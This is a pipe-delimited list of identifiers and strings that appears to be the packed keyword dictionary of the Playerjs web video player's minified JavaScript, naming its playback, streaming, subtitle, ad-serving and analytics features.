body|toString|safari|remove|skipTime|minutes|slice|download|||||||||||href|parse|is_dash|dash_created|com|UpdateText|UpdatePlaylist|unmute|focus|onClick|captions|status|uix|vast_poster|File|message|setItem|activeiconsize|adsystem|solid|overflow|gaTracker|cut|uibuffer|backgroundColor|code|align|version|Unmute|unmute_volume|gif|UpdatePlay|ll1l|default|SetQuality|PluginHotIcon|mp4|onclick|l1lI|String|preroll|motions|audiotrack|mobileseek|aover|cuid|bgpaddingright|VastInfo|line3|tips|clicktime|Settings|||||||||||obj2|apiProcessor|bgpaddingleft|vast_and|close|bg2|contentWindow|ima|playedstore|control2|_url|channels|Normalscreen|vastType|embed|pass|f2i|hlsconfig|onTimeupdate|intro|next|SettingsTimers|current_audiotrack|https|getElementById|vast_replace|_status|ctx|min|rounding|bordercolor|creative|FindBut|isImg|floor|files_audiotrack|space|onMute|points|tipcrn|timer|ShowPoster|alpha_div|margintop|realfullscreen|VastInsertAnd|txt|bgaover|noads|hours|info|onEnded||ease|fvalue||Fullscreen||cancelBubble||||Value|overlay|parentIframe|impression|onPlay|redirect|leftBg|init|Impression|clicks|buffered|is_sleep|Events|inline|subs|concat|effectsnow|Il1l|vast_or|pnt|ispipkit|is_ws|area|Tip|icn|then|VastRemoveAndPlay|iphone|control_|vast_volume|pipwebkit|pjs|alert|3px|ResizeText|Waiting|waiting|stretch_width|href2|line0|timeout|current_url|Advertising|playing|wrapper|name|vpaidcompleted|_show|preventDefault|files_quality_ag|lines|clientY|ads|5px|ErrorLoad|HLS|isVastBgLoad|hideleavetimeout|hidden_volume_over|tmp2|hlsquality|current_speed|bgcolorover||bgpaddingtop||ended|linecap|Arrows|uiunmutebut|C13|ytag|skip|prt|scroll|send|actionstt|always|flag|native|normal||Sub|charCodeAt|ready|rule|metadata|pljssglobal|mouseup|float|bgpaddingbottom|UpdateObject|fltrs|reload|iframe|track|white|StopWaiting|normal_w|vpaidCallbacks|vpaid_t|onWaiting|HlsLevelsLength|vpdevnts|span|location|C15|elm|Poster|toolbarHidden|touchmove|End|evntout|_keyStr|lastwheel|||Title|off|HideControl|stage_y|evntovr|media_error|scrollLeft|destroy|f2id|Stop|cutted||rotation||android|hls_created|pause_before_vast|||encodeURIComponent|replay|onMouseUp|901|childNodes||files_subtitle|20px|circle|loaded|_css2|vertical||C12|Background|motion_id|m3u|_preloaded|switch|reloadTimer|10px|screen|_cstm|_cul|audiotracks|SettingsVisible|Close|butplstart|slow_unmute|out|_hide|uit|Switcher|stopPropagation|wrap|getAdVolume|VastNext|iconscolor|stage_x|parent|||||transparent|pljs|scrollbgcolor|Retimer|mouseover|but_x|err|||responseText|normal_h||onload|qrts|Playlist|fplace|thumb||currentFile|||vast_unmutehover|PlaylistNext|CustomSwitch|remainigs|||line3value|eventName|||skipTime2|nativecontrols|Clickable|parent_domain|CheckColor|CalculateClick|decode|delta|title2|ShowOrHideProcessor|line1|Remove2|script|textContent|mouseout|hlsaudio|nonzero|forbidden_quality|timestore|vsts|default_audio|channel|currentTime|videoHeight|plhistory|quiz|_rb|but_space|label|DashLevelsLength|source|mobileseektime|fullscreen_process|nowrap|minify|browser|sub_options|SetSpeed|ldr|control_title||loop|hex|Hide|qualities|vmap|salt||cmpns||pauseroll|touchend|rldcnt|search||navigator||touches|gao|outro|curtain|pjs_i|but2|console|container_w|xbg|domain|CreateItem|container_h|control_adlabel|fbg|StyleItem|cubic|SetAudioTrack|toend|400|toolbar_hide|items|wholeText|hidden_volume_over_process|err404v|reloadto|match|join|forcehide|pljsplayfrom_|filter|L12|0010577|tagframe|Scale|C11|300|customtext|SettingsClose|PipWebkit|mediapip|floatwidth|pltxt|sizing|marginbottom|touchstart||last_skiptime|_x|UpdateTime|hidevideo|wheelstep|cpm|Played||scrollTop||design|NewFile|controlover|pjswrp|hidejustfull|enc2|handleicon||onMove|line2|pjs_id|orientation|PlaylistNextExist|timeline|hidedown|8px|fullscreen_start|ellipse|customline|prev|PlaylistVisible|findLeft|vast_impressions|vast_longtomsg|vast_longtimeout|hiddenwidth|_preload|imp|onVolume|is_visible|onMeta|onDuration|CreateHLS|uiplay2|RemoveAndPlay|fontSize|shuffle_|buffer|vpaidstarted|onPause||Home|levels|progresstimes|but_y|ScrollTo|onSeeked|onSeeking||marginproc|contains||PlaylistPrev|line_width|ActionPlaylist|mobileseekstart|fff|repeat|iconsover|iconangle|spacing||range|toolbar_margintop||files_|speed1||StopBuffering|stout|seeking|vastclick|abc|vpaid_mute_impression|Airplay|stretch_with_volume|rightbs|justshow|showoverto|vpaidvideostarted|dontplay|overopentimeout|postroll|other|custom_speed|ToolbarDown|fontsize|overlays|VastError|settingsovertimer|showovercontrol|coh|HideInterval|butNames|handlewidth|opn|VastRecover|handle_width|load|deltaY|plfolder|control_line|VastAddPreload|hidevpaid|subtitle_on|bgpadding|Curtain|L11|flip|loading||setAdVolume|rightside|pjstat|onUnmute|nomute|vpaid_waitstart|pic||hls_force|answer|saturate||groupId|textArea|hls_config|hideonpause|0259804|texts|maxBufferLength|tipalways|kbps|XHR|C10|600|sttx|RemoveCurtain|titlestore|Skip|offsetLeft|toggle|hdicon|enc3|Toggle|default_style|lang|ratio|push_wait_int|ObjectFit|Reload|state|_ease|_step|starttimeout|second|2px|textTracks|open_settings|current|FindPlStart|_lastime|vpaidstopped|desktop|PlaylistPrevExist||nativefullios|letter|passive|onScreenClick|topBg|select|checkFont|hexToRgb|base64|dur||pointed|link|onmouseout||isWrapper|add|geo|autoplaylist|timeFormat|bgg|ll11||create|fd0|ControlClick|compilation|vast_timeout|referrer|video|_Event|expand|frameresize|changeheight|relative|user|mediatags|pageX|wait_url|documentElement|l1ll|removeAttribute|StageMouseUp|StageMove|nbsp|PlaylistG|update|tippointer|x_control|brandurl|polygon|Extension|spd|line_speed|onmouseover|contain|SetSubtitle|yamtrid|QualityChangedNoHand|tippadding|poster_scale||SetSetting|uiposter|pjs_parent|FileTo|copied|pl_first_id|posterhide|HidePoster|SettingsN|PlaylistControls|||||pljssglobalid||addClick|volumescroll|tipbg|clicked||ipad|buffering|ScreenClick|win||bottomside|full|pljsplayed_|f2bg|midrolls|UpdateSpeed||rxml|RemoveControl|imps|jpg|ad_ors|gatracked|Array|cftlr|ToolbarShow|quartile|ad_ands|paddingtop|img_int|vpaid_int2|stretchonfullscreen|normalscale|C14|letterspacing|AddEvnt|Ready|tipbgcolor|skipAd|onSkip|vpaidframe_int|readyState|6px|scaleover|sxs|downin|HideForce|playsinline|tipbga|ShowForce|galabels|heartbeat|toolbarInterval|prm|33571875|ssfontsize|onTagError|seeked|custom_aspect|compilations|playerid|ctx2|20816|findTop|vast_remove|vast_stop|hlsautoquality|canvas2|48743763|sourceBuffer|VastLoader||origin|bitrate|speeds|RemoveForNextAd|_max_order|control_buffer|mode|mpi|_activeIcon|crtvs|pljsmute|autoLevelCapping|mobileseeknow|shareiconscale|pip_quality|videoWidth|nopauseplay|gain|currentLevel|hlschangequality|embedvars|FltrVal|pp2|setSpeed|fit|AfterVast|TagPlay|onmousemove|_seekaftervast|616046|hmaxk|recover|volumewheelin|StyleArrow|vast_adid|details|scrollarrows|adxml|HistoryPlaylist|ScrollOverOut|heartbeatInterval|htto|airplayed|_prevIcon|created|hidewithoutmoving|days|hls_stuck_time|headfontsize|vast_volumecolor|floatheight|alpha|05|3000|destroyed|xtitle|google|limitmaxwidth|sub_settings_on|SubtitleSettingsMenu|ymax|87798468|startAd|write|shadow|MainResize|playersize|not|shr|uijs|hidetimeout|autohide|sub_bottom|resizePlaylist|ResizeSettings|skipoffset|onplay|rotation2|vast_duration|Cut|StyleLine|youtu|hidden_volume|file3_separator|ni2|_blank|file2_separator|rotate|scrollleft|getAdDuration|sub_color2|platform|00|hand|nativefull|RenewPoints|js_events|file_separator|sub_shift|thumb_width|clickmargin|clickarea|tbi|rect|rnd|m3ut|vpaid_slotinframe|handlehide||998|left0||svg0||autoQuality|_control_|ShowTip|PjsWrapper|dclckto|vpaidslot2|and|HandleWidth|MuteIcon|vpaidvolume2|||TipText|Off|while|adblock|iconreplay|offsettimer|BufferStop|now|resume|l3v_show|Rot|hideoutmute|Thumbs|event_x|999|NativeControls|chrome|vmaps|event_y|onOutSkip|playlist_source|CustomText|vpaidskipped|Mouse|vast_skip2right|vpd|skipimp|seeking_time|037|sleeptimer|creatives|dnfs|||||mlr|mouseMove|customdesignsvg|scrollarrowsize|fatal|scrollarrowcolor|newfile||svg3||shareiconscaleover|vpaid_starts|PluginSub|audiosrc|response|vpaid_stop_t|vast_type|picture|onLoadStart|handleiconspress|onDown|vars|||stretch_width_last|rmbgcolor|_Tracking|MediaReady|timeline_h|isClickable|fcdef|handleaover|Init|sub|HideProof|vpaidImpression|FrameResizer|fid|omt|resizeonwidth|Resume|timebreak|sub_weight|stuck|vpaid_complete_t|onStep|iniframe|Destroy|polyline|colorbg|_lastactbut|base|resizeonplay|poster_a|vmap_ors|mouseHere2|result|CreateDASH|_steps|exception|DoubleClick|square|moz|head|poster_aover|copy|_nocred|loading_error|mtp|sub_shadow|unmutebuticon|vpaidquartile|480p|find|VolumeWheelX||mouseUp|_fullscreen_end|mini|Start|Loading||sub_bga|sub_bgcolor|seeksides|brd||va2l|pauserollonplay|L19||played|Touch|vpaid_timeout|VastBgLoad|audioTrack|Ly9vmVl|VastVisible|20816l|UpdateVars0|datetime|autonextopenfolder|UpdateVars|active|autoprevopenfolder|showinterval|vpaidAdRemainingTimeChange|title_template|VastVideo|isTypeSupported|but_h|900|covervideo|selection|adscounter|facebook|contentDocument|_hlssubtracks|click0timeout|VastInsertOr|rightclick|opera|lastTouch|20776|pjs_share_link_|RegExp|done|rc_label|NativeExitFs|isNaN|no_|MainUpdateSize|bgo|vmaptag||bgh|SelectText|scripts|Ended||yescontrols|handlescale||TitleTemplate|actplay|adsfirst||floatlimitwidth|eventstracker|0933314|nopause|copyObject|360p|MidrollOverlay|ssflyp|adsinchain|vastfrombg|serif|vpaidStopAd|sans|_t|Parsing|nops|limitwidth|mutestore|rightout|Download|ResizePlaylist|screencolor|53790984|linkTxt|getHLS|HlsUpdateAudio|playlist_title|mediaSource|unmuteplease|leftandrightpadding|wheelinterval|getDASH|onTimeupdateExtensions|scrollwidth|HideTip|14px|240p|changeAspect|restart_audio|Load|loadLevel|twitter|153204|Wrapper|6642813|SwitchText|mobiletv|current_plurl|bigint|bgcontainer|Status|Recover|doubleclick|iconsreplay|vmap_ands|||_stopped|prgtime||mobileseekln|||marginprocleft|pjs_|_speed|ERRORCODE||vaststarted|vast_skip|_move|4007312|vol|iclr|suboptns|yaCounter|icon2|clr_options|iconscolorover|navigationUI|toLowerCase|333333|44913473|timeld|observer|vpaidvolume|tagName|randomstr|KeyPlusDown|hideAllIcons|complete|muteicon|KeyPlusUp|L10|shareme|isvg|100000|||RemoveTimeouts|Unmutebut|playlistloop|StageLeave|Subtitle|imgtime|playlistrewind|I1lI|1638617|showtitleplaylist|openplaylistroot|lngth|openplaylistbefore|sepia|last_time|timeshort|hideuntilto|lI1l|weight|_muted|pageY|sub_color|_ended|dvrtime|container_h_procent|CustomToogle||Password|sessid|marginbg|mobileseeka|playbgcolor|mp3|sub_upload|small|gifed|touch|gaTrackPlay|parentElement|mobileseekclr|plurls|fspr|openById|700|Href|rld|PlaylistRewind|eventstrackervast|screenclick|CreateTip|PlaylistExist|sub_reset|AirplayChanged|family|vast_skipbgcolor|onerror|ClearClick|RemoveMedia|tippaddingtop|SettingChanged|||click_t|PlaylistHere|dashquality|FileType|wait_to|sub_sizeproc|button|hdicon2|PlaylistError|72532408|Loaded||frames||getQuality|fromCharCode|postMessage|cu2|HidePoster2||js2|PlaylistShow|MenuProc|0px|IconsColor|onClickSubtitle|||effectnozoom|nativecontrolsmobile|||fileTimeout|angle|num|files_channel|urls_and|prefile|edge|PipSize|85799141|adwp|linkurl2|Update|noclick|wait|imgldd|wait_wrap|ErrorReload|apiprm|pljsquality|HlsAudioTrack|moveOr2end|change2playlist|vast_preload|isPlaying|companions|userid|gained|winHeight|||||dont|checknative|Preload|toolbarhidden|vts|qualitystore|ChangePip|Api|fts|HlsAudioTracks|_ltime|BeforeVast|||VastAndLimit|MediaYoutube|Heartbeat|onYoutubeReady|ie9|||firefox|||CreatePoster|audioctx||shift||10000|CreateWS|pljstrack|autoplaymute|VastReplace|effectflip|ClickAction|volumestore|incorrect|pljsuserid|embedsize|AudioContext|playedstored|Metadata|skip_after_|4223579|pljsvolume|30979|Seeked|hour|winWidth|RightMenu|decoration|connect|ws_created|reRightMenu|VastPreloadLoad|hls_started|YoutubeReady||||||sharer|tagsurl|CheckDash|IndexPlaylist|posterhidepause||onDash|062|03718787|099|rand||LoadXml|AddPlgn|5589708|927|wrapperTime|606|||44314452|1440p|8701271||playerjscom||Captions|vast_ima|1080p|301|M10|086|HlsLevel|2160p|pjs_parent_i|025|hlserror|vast_bga|midrollo|limit|worked|vast_midroll_limit|textarea|IconSVG|EmptyVastUrl|getAudioTrack|maxMaxBufferLength|96189913|nextSibling|FSL|Alpha|91628571|iosfull|m3ui|input|vast_starts||appearance||||||||||_timeout|posteronpause|pstr_to|NewAspect||5017903|mdswp||976|dontload|HlsSleep|sleep_timeout|timerTime|connection||L13|tem|sub_upload0|TheEnd|timerInterval|RadioTags|ErrorMsg|WaitSize|heightInterval|autonext|MseIsSupported|prototype|VastPreloaded|4px|160p|End2|PlaylistLoad|fjs|lang_|minute|Text|seekiconbut|59038667|rename|span05|540p|pipto|49474569|50539216|12896333|5629344|ppl|livewakeup|is_hls2|720|720p|30766|81389961||49444889|ioscss|43706564|HlsSleep0|rmcolor|plcontinue|reloadtimeout|4944489|srct|9830753|IndexPlaylistProcessor|_stop|Controls|aspct|playerjs_||Playing||bgl|doc|advertising|PlayStart|5000|tu0||minw|_currentIcon|resumeAd|255|onInvite||CurrentVolume||introstart|checkBase64|StartVpaidVolume|VpaidSetStartAd|TipVol|currentposter|str2obj|stopkeys|RemoveInterface|addtitleplaylist|onMobOver|onMobMove|ytinterval|addtitleplaylistbr|chkskp|TipHide|tipcolor|zoom|tipfont|tipfontsize|tippaddingbottom|doctype|btm|vast_skip_size|vast_title|tippaddingleft|ClickArea|tipletterspacing|||hideonplay|control_start|viewBox|cntrls|Click|linkurl0||imageLoaded|marquee|tipbgrounding|bgcolorlink2|toFixed|vpaid_int|NativeEnterFs|msRequestFullscreen|resizeonmouse|VisibleCheck|clck|pjslng|webkitRequestFullScreen|requestFullscreen||leftright|requestFullScreen||mozRequestFullScreen|player|cover||Alert|onClick2|_i|ActionOptions|SpeedChanged|AudioTrackChangedNoHand|spn|SubOpt|insertBefore|video_t|updown|hidecontrols|marginbgpadding|fonts|smbls|GET|png|host|ontouchmove|removebykey|controlCSS|lineHeight|marginbgcolor|XMLHttpRequest|downi|SlowUnMute|vast_unmutebut|vast_default_volume|onTouchStart||||||onTouchMove|arrinterval|ControlOut|_css|start_timeout|FullscreenUI|hidetime|vast_impression|ImpressionActions|vpaidVideoTimeout|vpaid_timeout2|vpaidImOnVdSrt|||querySelectorAll|handlecolor|ShowSkip|thumbs_on|vpaidAdDurationChange|deg|offset|AdLoaded|playroll|midpoint|StartTimeout|thirdQuartile||||firstQuartile|start2|last|valuemargin|valuepadding|FFFFFF|thumbnails|vpaidAdError|handleiconpress|StageMove2|coloroverplay|UpdateSkipTimes|handleiconover|onup_to|LineScale|handlea|onUp|ScreenClick2|Prefile|current_file|DVR|borderRadius|clickscaley|ff0000|bgborder|bgbordercolor|timeline_w|getAdWidth||||||getAdHeight|ceil|stringify|thumbs|moving|restart|i_|thumb_height|Marquee|vast_impressions_all|resizeFromText|Vpaid|_time_load||last_text_w|postsmbl|presmbl|del|settingsNumberVisible|iconopacity|reloadlog|SettingsParser|vast_skipbga|zoomed|Rotate|resizetxt|thumb_border|UpdateVolume|play75||EndMove|Places|handlehideinit|getAdLinear|over_final|SvgColor|vpaidStoppedTimeout|chr|encoded|NormalscreenUI|ShowHandle|adparameters|animate|play25|vast_pauseonclick|play50|7px|AdParameters|handlemove|acted|pepper|ReplayIcon|StyleSubtitle|resizeme|but_w|pjswrp2|current_vast_url|||content|uititle|VisibleItems|static|SubtitleTimerMenu|bg_hide|pushCSS|maintitle|VpaidStarted|PluginShare|removedNodes|onPipLeave|_clck|onPipEnter|durationchange|companionImg|order0|vast_title_text|VastShow|_move_rights|_rights|wrapper_events|settimer|paddingleft|paddingright|substore|effect|JsEvent|resizetext||TitlePl|CustomTextButs|floatmarginright||ShowShare|Show|1001|vast_volumebgcolor|StopMedia|back|playiconbut|toggleControl|onOutMute|normalscreen|removeItem|xvalue|fixed|15px|clientWidth|scrolling|volumechange|VastGo|activeicon|landfullmobile|show_playlist|CheckPip|responseXML|butseekto|screenmarginbottom|notofh|tmpr|ahd|show_settings|DOMParser|preloaded|butByS|isAuto|isFullscreen|PlayerSize|tagSrc|audioTracks|sub_off|_recover||share3|andlimit|nextLevel|piped|VastReady|nocontrols|drawImage|sub_designstore|sstext|timeupdate|changedTouches|allowfullscreen|loadedmetadata|nocontrolsvpaid|allow|errorMessage|iOSTrackLoaded|hlsDashSub|brand|innerText|vastgo|ssfontcolor|div2|Shuffle|Menuproc|lock|removeTracks|fontFamily|_tags|quick|logout|killMotion|resizeSettings|vpaidframeloaded|playlistovertimer|javascript|noprevicon|borderbottom|HidePositionControl|exitfullscreen|vast_xbgcolor|onOutX|youtubeposter|volumewheelfull|gaurl|vast_unmutebutcolor|fullblack|hdbrdclr|abs|CheckMuteStart|valuefromlang|pjsframed|XMLSerializer|postmessages|ToolbarHidden|deltaX|updatePlaylist|serializeToString|hostname|toolbarisdown|html|3600|plopenid|playbgcolored|waitVpaid|UpdateStart|wheel|fontnames|sleep2|wrapper0|found|vast_progresscolor|historytitlea|re_y|historybga|scrollarrowbg|ToolbarHide|Action2|firstly|ControlCoordinate|sub_bottommob|historybgcolor|RenewSubtitle|getVolume|landscape|VolumeWheel|scrollarrowbgcolor|setaction|Stopped|hideuntilstarted|castdevice|geobj|yaHit|url3|reachGoal||High|casterror|PlayerjsAsync|getContext|Tracking||adtg|updateCuid|url2|full_hours|pjsfrm|full_minutes|analytics|Scripted|PlayerjsEvents|VastBreak|FindIdPl||||||||VpaidSet|TrackingEvents|InvertPlaylist|SetChannel|toLocaleTimeString|async|MediaFiles|allowMultipleAds|dasherror|_Extensions|adsinvitation|skipads|styleSheet|vast_adsfalland|ClickTracking|sugar|pjslog|nodeName|filetype|_ue|playlist_id|xml_string|_ud|Papi41|PJSDIV|Done|Playerjs|yamtr_event|CompanionClickThrough|noindex|getBoundingClientRect|playerjs|0val|together|Playback|device|keyframes|vast_empty|_html|ga_event|VASTAdTagURI|Yandex|vast_denied_files|gtag|globalfontname|scrollX|1val|LClPiVUoky1umftULbmqk256igFrFuxVjftoLblSiViViViVFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|bgclr|control_countdown|alertsbgcolor|vast_xbga|40px|vast_skip_bottom|vast_unmutebutbgcolor|customVpaid|vast_url|_nextIcon|scrollarrowgradient|scrollarrowbgover|ScrollLeft|PlaylistBack|vast_xcolor|historycolor|ScrollRight|ScrollUp|scrollarrowbgovercolor|ArrowsInterval|ScrollDown|progress|pause_mute|bordercolored|ffeeab|startTimeout|18px|_reset||onMouseDown|onClose|405|errorCode|vast_resound|onClickTimer2|alertscolor|headbordercolor|brda|defaultTemplate|PJS_VPAID_LOADED|initVpaid|imprsd|onClickSubtitle2|historytitlestrike|visibilty|playlistfolder|_go|scroll_left|helvetica|ontimeout|LoadXmlNoCredentials|vast_titlebgcolor|vast_titlecolor|introtitle|scroll_down|20816l2|37461l|64182|00276|10237|0l0|arial|showById|13498|ShowTimeout|vast_linktxtonmobile|dasharray|control_soundbtn|666666|vast_volumebga|valuealign|dashoffset|vast_skipcolor|vast_progressbgcolor|offsetwrite|width100|nohead|vast_linktxtbgcolor|hidecontrol|vast_linktxtcolor|pjspan|firstElementChild|onOverMute|SubtitleSettings|ffdd1f|skipor|setupx|vpaidAdVideoMidpoint|vpaidAdVideoThirdQuartile|vpaidAdVideoComplete|vpaidAdErrorVpaid|vpaidAdVideoFirstQuartile|vpaid_startlimit|vpaid_timeout3|vpaidAdLoaded|vpaid_timeout4|viewable|vpaidAdViewable|acceptInvitation|vpaidAdUserMinimize|vpaidAdUserClose|vpaidAdUserAcceptInvitation|vpaidAdLog|alertsfontsize|vpaid_timeout5|vpaidAdLinearChange|vpaidQuartileTimeout|AdVideoStart|PushWaiting|vpaidAdSizeChange|changevastheight|vpaidAdExpandedChange|vpaidSkipAd|remove_t|tagTimeout|vpaidLoadTimeout|vpaidStartAd|vpaidAdSkippableStateChange|AdSkippableStateChange|vpaidAdClickThru|vpaidAdInteraction|vpaidAdVideoStart|vpaidAdImpression|vast_readystart|getAdSkippableState|getAdRemainingTime|vpaidAdVolumeChange|pjsvpd_|vpaidAdPaused|ref|Wheel|ControlOver|vast_click|220|floatheightsmall|referer|smallfontsize|floatwidthsmall|DownIn|alertspaddingv|pressed|onToggleMute|_xIcon|SubUpload|subupld|unmuteicon|cstm|_subfile|PluginThumbs|vast_openclick|onImpression|justcode|old_|vast_addclick|onProgress|tbimp|subscribe|vpaidAdPlaying|StoreImpression|alertsbga|pct|CurrentTime|timeUpdate|vast_closeonclick|unsubscribe|stopAd|pljsvastprogressbar_|pauseAd|alertspaddingh|37461l0|Width|0114417|6281212|5727183|kxcdn|0576813|7251383|3832234|OverlayParsing|6025842|pimp|5226699|effectblur|blur|hdiconlist|dgt|grayscale|effectgray|Prt|timestorejustbut|snow|scalable|94443403|1367601|StaticResource|26787793|86535603|14193674|57168881|61928677|8601786|32349125|5840467|5953753|4985678|9372912|246251|1679814|4728212|2616987|4223578|9475899|unmute_video|decodeHtml||997|029|092|095|848|403|483|962|994|072|06|vast_visibility|minVisibility|notv|MSIE|msie|033|007|003|416|006|brightness|Number|vast_id1|width_div|contrast|vpaidimpression|upload|FhrdYYDQ|YDnAzSTy|height_div|VASTP|elastic|372|984|str|Ease|partner|vastURL|_Media|774328|0454574|php|Pop|winTop|winLeft|parseFromString|embedhtmlend|parser|27125||embedheight|62056|62195|9616447|0645937|0725739|23173c0|27124|element|createTextRange|getSelection|49931|embedwidth|shareclred|sharebgcolor|share1|share2|sharecolor|64114|scrollHeight|show1value|subload|creativeView|L16|sharetitle||shareiconmargin|embedhtmlstart|sharetop|8746l0|0l4|10029|25079l3|90342661|00136|M12|93409913|8215241|9211241|25712408|2464991|M14|50032408|4877241|0638991|9390991|8345227|4959714|7378707|14130702|60588467|6327241|L14|8361812|whatsapp|web|303|074|358|049|0306373|70098039|1907336|2683|1861004|94997|223|0785714|0956563|DestroyIma|6265714|16114286|26557|vast_bgcolor|1411563|loadTime|224|ssflyw|linktarget|titlepl|showShare|screenshot|linkpause|all|sttr|seekwindow|muteiconbut|customText|hidewithoutplaylist|hidevar|hidevar2|hideonfullscreen|hideuntilmeta|hideonwidthlimit|hideonwidth|alwaysnotfullscreen|alwaysjustpause|hideoverwidth|hideoverwidthlimit|ControlX|marginproctop|webkitSetPresentationMode|setDashQuality|setQuality|setDashAudioTrack|autoLevelEnabled|nativeControls|um1|Gain|volumegain|gainedsource|setTracks|setHlsQuality|leavepictureinpicture|sort|ControlsBgClick|marginprocbottom|enterpictureinpicture|showing|setHlsAudioTrack|addTrack|subtitles|unfixing|ShowControl|liketext|icon3|rotateplaying|picheight|inversetime|counter|action2|opposite|scalesmall|hlscaptions|fontsizesmall|bold|topside|openplaylistafter|openplaylistpause|Hideuntilto|PluginHdIcon|2001|_icon|ontouchstart|unblock|Control|keyCode|HideElement|Volumescrolled|UpdateTimer|Exist|playonhover|leavetimeout|HideAnimate|ShowAnimate|hideonvolume|setting|PreNewPl|prenewpl|UpdateSettings|nums|plusminus|which|QualityChanged|PlaylistMove|PlaylistPlayId|playById|PlaylistOpenId|nextAutoLevel|playError2|FileTimeout|Timeout|PipSwitch|movable|fileto|MediaVimeo|imageExists|Image|callback|CreateMedia|reYT|PipToggle|audio|playsinlineonmobile|anonymous|disableRemotePlayback|MediaVideo|mediadrag|vast_posterurl|current_time|menufltr|PluginMovable|pjsframe|maxresdefault|426|640|360|RenameTracks|1800|1200|file2|PluginPip|playByYoutubeId|RenameQualities|rename_audio|current_subtitle|ParseUrl|crt|Timer|YoutubeID|poster_float|dashaudio|nativeSubtitle|NativeSubtitle|removeNativeSubtitle|framei|mpd|network|unpause|onLoadedData|LoadedData|loadstart|loadSource|supported|hlsTextTracks|livewakeuptime|HlsLiveWaiting|MediaSource|SourceBuffer|hlslowquality|renameTracks|startLoad|playError|audioGroupIds||||||renameQualities|||||mimeCodec|sourceBufferValidAPI|HlsQualityLevels|debug|FlussonicMsePlayer|hlsquality_off|hlsaudio_off|hls_subs|hlsvastwait|dashjs|preloaddash|PluginDash|m3u8|isSupported|preloadhls|hlsdebug|hlsmto|dvr|hls_stuck_duration|frag|ErrorTypes|customBuffer|withCredentials|hlsfto|40000|hlscookies|clickscalex|onMobOut|right_y|RightCSS|rmsize|RightOver||right_x|RightClick|rc_labelurl|rc_anyway|rc_version|RightMove|RightOut|System|Actions|sesstime|StorageSupport|trackstore|playerheight|createTextNode|hidestartbutios|nativenotios|nativenotiphone|nativenotipad|allowtransparency||pjsfrrs|linker||eventCategory|Player|eventAction||Script|today|prted|prtObj|PjsFr|CustomFonts|eventLabel|ga4|highlight|outline|MutationObserver|obsrvr|tap|ltr|PluginOldGA|bordersize|direction|vast_nofirst|pljsfirst|updateTitle|read|preposter|stretch|margin_bottom|scroll_height|click_t2|nativefulldroid|seeksidesec|screen_lw|logo|FullscreenChange|portrait|landscapefull|isHidden|Interval|lsfullplay|lsfullstart|ParentFS|Visibility|OrientationChange|sub_sizemobfull|sub_size_fullscreen|mousedown|PluginGeo|move|mousemove|Review|leavetimeout2|TimeStore|Media|StageOver|mouseleave|KeyUp|KeyDown|SettingsExist|SettingsSpeed|sub_size|sub_sizemob|pljsspeed|speedstore|PluginEffects|templated|template|parentIframe_style|notframe|HdIcon|Color|ControlLine|ontop|hidewithposter|Buffer|prevorius_default_w|prevorius_default_h|displayvolume|translate|gradientcolorbg|linespeed1|valuesize||valuerounding|valuebg|valuebgcolor|customdesign|gradientcolor|gradientcolorload|colorload|linespeed2|linespeed3|minus4back|with_min|iconmarginleft|iconmarginright|selectOpen|hideafterclick|iconmarginbottom|iconmargintop|mobileover|iconmargin|bgstretch|Bglines|bgcolorlink0|tipmargin|control_duration|noClickTimeout||RenewFromTitle|with_hours|DisplayControl|hidesec||tipvar|action_settings|unhidden|PluginPoints|handlemargin|thumb_bordercolor|thumb_shadow|tippaddingright|linetippointer|thumb_borderwidth|thumb_radius|UpdateLoad|_duration_load|PluginCut|CreateThumb|Rectangle|evenodd|postmessage|method|PjsFrMsg|IFRAME|rc_|PluginReplace|Continue|ControlsBg|optStr|UpdatePlaySeek|_time_play|clickmarginbottom||handleiconsover|current_thumb|CancelBubble|clickmargintop|bgw|315|_w|roundout|_a|yOffset|xOffset|toptip|cul|handleinit|_duration_play|linetipmarginbottom|thumb_bottom|270|PlacePoints|place|posterhidestart|nameofhlsquality||midrollimprsd|VastImpression|swiping|Swiping|heartbeatinterval|denied|skipimprsd||rest|unset|frmvst|subdrag|ct2|PluginIntro|timelimit|ovr|tagLive|vast_prestarttimeout|ReloadTimeout|VastLongTimeout|comment|StopOtherPlayer|stopotherplayers|PluginErrorVideo|alert404video|alerts|isOpen|vast_longtimemsg|alert404|alert404v|alert404text|msExitFullscreen|webkitCancelFullScreen|endfull|writePl|openpl|seeked_time|intros|finishrewind|playedquartile|Quartile|reloadlive|nomidroll|yamtr|finish|passontime|ShuffleEnd|TheEnd2|redirectonclick|exitFullscreen|fullonplay|FindFileInPlaylist|winmob|mozCancelFullScreen|cancelFullscreen|cancelFullScreen|iosExitFullscreen|redirectonplay|subpausehide||livets|PostFullscreen|fullonplaymobile|fs_error|VastRemoveUrl|timelimited|last_ors|tagsinterval|disablePreload|recovery|shwvstfnsh|HidePoster3|splice|posterhidetime|onPlayTag|SizeChanged|reloadjustevent|createEvent|handlemarginright|402|vpaid_loading_timeout|webkitPresentationMode|Skipped|handlemarginleft|onmousedown|fileend|DurationChanged|cssText|exitPictureInPicture|225|pjsiframed|FindPjsDiv|vast_video_timeout|requestPictureInPicture|ExpandedChange|getAdExpanded|onmouseup|pictureInPictureElement|vpaid_video_timeout|nonlinear|completed|encode|Nonlinear|hlsdvrtime|Log|offsetwidth|roundingver_final|PasswordTime|videoSlot|videoSlotCanAutoPlay|reduce|vast_push_waiting|disablePictureInPicture|arguments|vpaid_noremainingtime|vpaid_quartile_timeout|stopped|vast_visibleonstart|Started|1500|235|substring|vpaidvideotimeout|vpaid_stopped_timeout|handlemargintop|changed|has|webkitExitFullscreen|running|lastIndexOf|same|webkitendfullscreen|webkitSupportsFullscreen|abg|webkitEnterFullScreen|toogle|alphas|level|getDash|vast_dontplay|fillvideo|triangle|HlsSubTrack|subtrack|wheelDelta|control_mute|OpenScroll|slider|vpaid_nopause|volume_element|lines1|rgb|valuemarginleft|valuemarginright|setAudio|valuemarginbottom|valuemargintop|1000000|dispatchEvent|initEvent|VolumeChanged|l3v_left|ClickThru|outros|valuepaddingright|valuepaddingleft|aload|setProperty|number|NaNpx|setWsAudioTrack|colorover|repeating|valuepaddingbottom|setWsQuality|valuepaddingtop|45deg|handlemarginbottom|pictureInPictureEnabled|getDate|telegram|DOCTYPE|meta|charset|allowFullScreen|pljsvpaid|vast_info|vast_system|backgroundImage|backgroundSize|srvsga|UTF|Cross|emptyremove|vast_unmuteonce|pljscom|request|DOMContentLoaded|ytEnded|ytWaited|ytReady|getVPAIDAd|ytError|ytWait